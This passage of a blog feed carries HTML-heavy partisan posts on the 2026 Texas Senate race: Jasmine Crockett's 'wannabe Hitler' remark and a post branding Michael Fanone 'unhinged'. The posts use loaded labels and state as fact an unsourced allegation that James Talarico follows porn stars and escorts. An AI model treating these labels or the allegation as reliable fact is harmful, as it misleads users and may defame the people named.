--tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EShe made the remarks during a debate with James Talarico, a member of the Texas House of Representatives who has made Christianity a prominent part of his campaign.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDespite being a\u0026nbsp;\u003Cspan class=\"mw-page-title-main\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresbyterian seminarian who lectures Republicans and conservatives on Christianity, Talarico has been caught caught following a multitude of porn stars, escorts and OnlyFans models aross his social media accounts.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBoth Crockett and Talarico are seeking to flip Texas’s Senate seat blue for the first time in more than three decades.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-78626199\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn the Republican side, the primary is also intensifying, with Texas Attorney General Ken Paxton challenging so-called RINO incumbent John Cornyn in a contest that President Trump has indicated he will not endorse.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECrockett, meanwhile, has become notorious for her crude rhetoric and repeated outbursts directed at Republicans, often veering into extremist and violent rhetoric.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELast July, she referred to President Trump as a “wannabe Hitler.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“They want to show that they’re loyal to this, you know, I don’t even know what to call him,” Crockett said at the time when discussing the Epstein files.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“I’ve called him so many things, but this wannabe Hitler for sure,” she continued.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“They want to pledge their loyalty to him, and they know that he does not want this released.”\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-dnt=\"true\" data-theme=\"dark\" data-twitter-extracted-i1769363820487450886=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMSNBC's Alex Witt hears Rep. Jasmine Crockett call Trump a \"wannabe Hitler,\" and she lets her talk for another 27 seconds, no objection, and then moves on to another question. The charge is just par for the MSNBC course.\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/PolitiFact?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@PolitiFact\u003C\/a\u003E\u0026nbsp;won't budge.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/BOwYCbWhrW\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/BOwYCbWhrW\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Tim Graham (@TimJGraham)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/TimJGraham\/status\/1946924331608498461?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJuly 20, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5467853705519143015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/texas-democrat-senate-frontrunner.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5467853705519143015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5467853705519143015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/texas-democrat-senate-frontrunner.html","title":"Texas Democrat Senate Frontrunner Jasmine Crockett Says ICE is Turning America Into ‘Nazi Germany’ (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5521778420984025491"},"published":{"$t":"2026-01-25T08:13:19.602-08:00"},"updated":{"$t":"2026-01-25T08:13:30.490-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Unhinged J6 Cop Michael Fanone Declares Trump Supporters The ‘Enemy’ — Insists ‘They Need To Be Destroyed’"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1515561\" class=\"wp-caption alignnone\" id=\"attachment_1515561\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Man with a beard wearing a gray hoodie and earbuds, speaking in a well-lit indoor setting.\" class=\"size-facebook wp-image-1515561\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/img_5515-1200x630.jpeg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1515561\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFormer Capitol Police Officer Michael Fanone\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe unhinged former Capitol Police officer Michael Fanone has launched a personal crusade against President Trump and the MAGA movement.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn an interview with Lincoln Project co-host Maya Maye, Fanone said he no longer cared about arguing about the gravity of January 6th and was instead focused on destroying his enemies.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHe ranted:\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-426354970\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EYou know you talked about, we all saw it with our own eyes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELook, I’ve said for a long time now since the election we’re at a point in America where I’m done convincing people.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-93232615\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI don’t give a shit if you believe what I say, I don’t care if you have seen my body worn camera footage and have a different opinion. I don’t care.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAll I wanna do is defeat my enemies and anyone who sides with this administration is my enemy.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThey are the enemy of this democracy. They are the enemy of this country. They are the enemy of people who have compassion and empathy for their neighbors.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-75265155\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 